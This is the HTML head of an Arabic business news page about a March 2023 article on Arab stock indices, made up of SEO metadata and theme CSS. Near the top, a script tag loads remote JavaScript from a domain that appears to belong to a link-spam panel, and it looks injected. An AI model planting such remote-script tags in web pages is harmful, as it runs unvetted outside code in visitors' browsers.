

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9-%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1-%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA-%D9%88/
body_size: 173899
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مؤشرات البورصة.. ارتفاع في مصر والكويت وقطر والبحرين والإمارات.. وتراجع في المغرب وتونس - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-768x519.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-300x203.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-1024x692.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-150x101.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-450x304.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-1200x811.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة.jpg 1280w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/مؤشرات-البورصة-ارتفاع-في-مصر-والكويت-و/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مؤشرات البورصة.. ارتفاع في مصر والكويت وقطر والبحرين والإمارات.. وتراجع في المغرب وتونس" />
	<meta property="og:description" content="حققت مؤشرات البورصة المصرية مكاسب جماعية لدى إغلاق تعاملات اليوم، وربح رأس المال السوقي لأسهم الشركات المقيدة بالبورصة نحو 8 مليارات جنيه مصري, ليصل إلى مستوى 1.093 تريليون جنيه، بعد تداولات كلية بلغت 1.3 مليار جنيه.وسجل مؤشر البورصة الرئيس &#8220;إيجي إكس 30&#8221; ارتفاعًا قدره 0.71%, ليبلغ 17123.01 نقطة، كما قفز مؤشر الأسهم الصغيرة والمتوسطة &#8220;إيجي" />
	<meta property="og:url" content="https://businessnewseg.com/مؤشرات-البورصة-ارتفاع-في-مصر-والكويت-و/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2023-03-01T18:27:14+00:00" />
	<meta property="article:modified_time" content="2023-03-01T18:55:29+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="865" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="9 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/","url":"https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/","name":"مؤشرات البورصة.. ارتفاع في مصر والكويت وقطر والبحرين والإمارات.. وتراجع في المغرب وتونس - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة.jpg","datePublished":"2023-03-01T18:27:14+00:00","dateModified":"2023-03-01T18:55:29+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة.jpg","width":1280,"height":865,"caption":"البورصة المصرية"},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"مؤشرات البورصة.. ارتفاع في مصر والكويت وقطر والبحرين والإمارات.. وتراجع في المغرب وتونس"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; مؤشرات البورصة.. ارتفاع في مصر والكويت وقطر والبحرين والإمارات.. وتراجع  في المغرب وتونس خلاصة التعليقات" href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
